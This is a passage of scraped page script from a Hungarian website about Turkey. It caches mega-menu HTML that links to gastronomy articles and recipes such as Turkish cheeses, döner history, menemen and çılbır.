sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\">\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk\/gasztro\/\"  rel=\"bookmark\" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\">Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\" 